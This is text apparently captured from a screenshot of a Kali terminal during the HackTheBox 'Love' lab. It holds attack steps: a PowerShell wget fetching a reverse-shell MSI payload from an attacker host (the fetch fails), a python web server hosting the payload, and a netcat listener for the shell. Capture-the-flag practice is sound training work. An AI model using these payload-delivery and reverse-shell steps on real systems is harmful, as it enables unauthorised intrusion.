 Applications Places X-terminal-emulator Aug 18 21:52 1
pinkdraconian@Kali: ~/Documents/HackTheBox/Machines/Love
VPN × General ×
└─$
pinkdraconian@Kali: ~/Documents/HackTheBox/Machines/Love 119x7
+ wget http://10.10.4.73:8000/rev.msi -o rev.msi
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebExc
eption
+ FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
PS C:\xampp\htdocs\omrs\images>
pinkdraconian@Kali: ~/Documents/HackTheBox/Machines/Love 112x8
Payload size: 460 bytes
Final size of msi file: 159744 bytes
Saved as: rev.msi
┌──(pinkdraconian㉿Kali)-[~/Documents/HackTheBox/Machines/Love]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
pinkdraconian@Kali: ~/Documents/HackTheBox/Machines/Love 126x9
┌──(pinkdraconian㉿Kali)-[~/Documents/HackTheBox/Machines/Love]
└─$ rlwrap nc -lnvp 5555
listening on [any] 5555 ...